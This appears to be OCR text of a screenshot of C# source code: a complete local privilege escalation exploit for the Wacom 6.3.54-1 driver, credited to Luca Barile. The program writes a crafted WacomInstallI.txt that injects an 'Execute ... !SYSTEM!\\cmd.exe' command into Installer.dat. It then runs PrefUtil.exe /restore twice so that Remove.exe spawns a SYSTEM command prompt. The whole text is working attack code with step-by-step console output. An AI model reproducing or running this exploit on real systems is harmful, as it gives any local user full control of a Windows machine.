 1 using System;
2 using System.IO;
3 using System.Threading;
4 using System.Diagnostics;
5
6 namespace Exploit
7 {
0 riferimenti
8 class Program
9 {
0 riferimenti
10 static void Main()
11 {
12 string windowsDrive = Path.GetPathRoot(Environment.GetFolderPath(Environment.SpecialFolder.System));
13
14 string pathWacomInstallI = windowsDrive + "Windows\\Temp\\WacomInstallI.txt";
15 string pathInstallerDAT = windowsDrive + "Program Files\\Tablet\\Wacom\\32\\Installer.dat";
16 string pathPrefUtil = windowsDrive + "Program Files\\Tablet\\Wacom\\PrefUtil.exe";
17 string pathExploitFolder = AppDomain.CurrentDomain.BaseDirectory;
18 string pathBackupWacomPrefs = pathExploitFolder + "Backup.wacomprefs";
19
20 string input1_line1 = "/debug \"" + pathInstallerDAT + "\" /silent";
21 string input1_line2 = "[PrivilegeEscalation]";
22 string input1_line3 = @"Execute;1000;!SYSTEM!\\cmd.exe";
23 string input1_line4 = "DONE";
24
25 string input2_line1 = "/command PrivilegeEscalation /silent /debug \"";
26
27 Process procPrefUtil;
28
29 Console.WriteLine("00 - Exploit for Wacom 6.3.54-1 LPE vulnerability written by Luca Barile");
30
31 Console.WriteLine("01 - Dropping Backup.wacomprefs");
32 File.WriteAllBytes(pathExploitFolder + "Backup.wacomprefs", Properties.Resources.Backup);
33
34 Console.WriteLine("02 - Creating malicious WacomInstallI.txt to inject the PrivilegeEscalation command into Installer.dat");
35 File.WriteAllText(pathWacomInstallI, input1_line1 + "\n\n" + input1_line2 + "\n" + input1_line3 + "\n" + input1_line4 + "\n\n");
36
37 Console.WriteLine("03 - Triggering Remove.exe through PrefUtil.exe /restore");
38 procPrefUtil = Process.Start(pathPrefUtil, "/restore \"" + pathBackupWacomPrefs + "\" /silent");
39
40 Console.WriteLine("04 - Waiting for PrefUtil.exe to finish...");
41 procPrefUtil.WaitForExit();
42
43 Console.WriteLine("05 - Remove.exe is injecting the PrivilegeEscalation command. Wait...");
44 Thread.Sleep(7000);
45
46 Console.WriteLine("06 - Creating malicious WacomInstallI.txt to execute the PrivilegeEscalation command");
47 File.WriteAllText(pathWacomInstallI, input2_line1);
48
49 Console.WriteLine("07 - Triggering Remove.exe through PrefUtil.exe /restore");
50 procPrefUtil = Process.Start(pathPrefUtil, "/restore \"" + pathBackupWacomPrefs + "\" /silent");
51
52 Console.WriteLine("08 - Waiting for PrefUtil.exe to finish...");
53 procPrefUtil.WaitForExit();
54
55 Console.WriteLine("09 - Remove.exe is executing the PrivilegeEscalation command. Wait...");
56 Thread.Sleep(7000);
57
58 Console.WriteLine("10 - Deleting Backup.wacomprefs");
59 File.Delete(pathBackupWacomPrefs);
60
61 Console.WriteLine("11 - A command Prompt window running as NT AUTHORITY\\SYSTEM should be spawned :-)");
62 }
63 }
64 }